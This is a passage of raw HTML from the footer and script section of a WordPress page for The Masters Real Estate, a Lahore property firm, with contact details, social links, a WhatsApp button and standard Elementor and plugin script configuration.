					<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/"><span class="custom_links_list_item_title">Home</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/about/"><span class="custom_links_list_item_title">About </span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/contact/"><span class="custom_links_list_item_title">Contacts</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/faq/"><span class="custom_links_list_item_title">FAQ</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/privacy-policy/"><span class="custom_links_list_item_title">Privacy Policy</span></a></li></ul></aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a25d6e9 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a25d6e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6cc3629c sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="6cc3629c" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Say Hello</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-20b1335 sc_fly_static elementor-widget elementor-widget-spacer" data-id="20b1335" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-17f89511 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="17f89511" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://&lt;a href=&quot;mailto:info@themrl.com&quot;&gt;info@themrl.com&lt;/a&gt;" data-wplink-url-error="true">info@themrl.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5eb141db elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5eb141db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ec77aa1 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5ec77aa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-5063a7d sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="5063a7d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3b3a4608 sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="3b3a4608" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-194c0578 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="194c0578" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-25c94b32 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="25c94b32" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4f7326d1 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4f7326d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 All Right Reserved The Master&#8217;s Real Estate &amp; Builders Rights Reserved.</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-26962449 sc_fly_static elementor-widget elementor-widget-spacer" data-id="26962449" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="sc_layouts_panel_hide_content"></div><div  id="panel_bar"		class="sc_layouts scheme_default sc_layouts_panel sc_layouts_4509 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_1916165505"
		data-delay="0"
		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_1916165505" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="4509" class="elementor elementor-4509">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67b4187 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between scheme_default elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="67b4187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56dc68b6 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56dc68b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c135e79 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="1c135e79" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1235233695" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-63144d7 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="63144d7" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook" style=""><span class="icon-facebook"></span></span><span class="social_name social_facebook">Facebook</span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span><span class="social_name social_instagram">Instagram</span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_twitter-1" style=""><span class="icon-twitter-1"></span></span><span class="social_name social_twitter-1">Twitter</span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2">Youtube</span></a><a target="_blank" rel="nofollow" href="https://dribbble.com/ThemeREX" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_dribbble" style=""><span class="icon-dribbble"></span></span><span class="social_name social_dribbble">Dribble</span></a></div></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d88f99 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8d88f99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0671e65 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0671e65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-013bb75 sc_fly_static elementor-widget elementor-widget-spacer" data-id="013bb75" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a376f06 sc_fly_static elementor-widget elementor-widget-trx_sc_icons" data-id="a376f06" data-element_type="widget" data-widget_type="trx_sc_icons.default">
				<div class="elementor-widget-container">
					<div 	class="sc_icons sc_icons_simple sc_icons_size_small sc_align_none" ><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-marker" style="color: #D3A05D" ><span class="sc_icon_type_ icon-marker" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span>2nd floor 149-B Broadway Commercial, DHA Phase 8, Lahore</span></div></div></div><div class="sc_icons_item sc_icons_item_linked with_more"><div class="sc_icons_icon sc_icon_type_ icon-iphone" style="color: #D3A05D" ><span class="sc_icon_type_ icon-iphone" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><a href="tel:+923041115675" class="sc_icons_item_more_link">
                        <span class="link_text">+923041115675</span><span class="link_icon"></span>
                        </a><a href="tel:+923041115675"
                        class="sc_icons_item_link">
                        </a></div></div><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-envelope-2" style="color: #D3A05D" ><span class="sc_icon_type_ icon-envelope-2" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span><a href="mailto:info@themrl.com">info@themrl.com</a></span></div></div></div></div><!-- /.sc_icons -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<span class="sc_layouts_panel_close trx_addons_button_close" tabindex="0"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></span></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/manoir-child\/*","\/wp-content\/themes\/manoir\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <!-- BEGIN Simple Chat Button Plugin -->  <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://api.whatsapp.com/send?phone=+923004283333&amp;text" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Need Help?</span> </div> <!-- END Simple Chat Button Plugin --> <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			












<script type="text/javascript" src="https://themrl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themrl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" defer="defer" src="//themrl.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" defer="defer" src="//themrl.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b93f3dc207","rest_url":"https:\/\/themrl.com\/wp-json\/","site_url":"https:\/\/themrl.com","plugin_url":"https:\/\/themrl.com\/wp-content\/plugins\/trx_addons\/","post_id":"8398","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https:\/\/themrl.com\/wp-content\/plugins\/trx_addons\/css\/images\/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"manoir","theme_bg_color":"#FFFFFF","theme_accent_color":"#e8a734","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"<div class=\"trx_addons_loading trx_addons_loading_style_default\"><\/div>","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/themrl.com\/wp-content\/themes\/manoir\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1279,"mobile":767},"elementor_placeholder_image":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.<br>But you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.<br>But you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.<br>But you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="manoir-init-js-extra">
/* <![CDATA[ */
var MANOIR_STORAGE = {"ajax_url":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b93f3dc207","home_url":"https:\/\/themrl.com","theme_url":"https:\/\/themrl.com\/wp-content\/themes\/manoir\/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#e8a734","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/themes/manoir/js/__scripts.js" id="manoir-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/themes/manoir/skins/default/skin.js" id="manoir-skin-default-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/themrl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e25733afe"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"lahore smart city builders - The Masters Real Estate","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 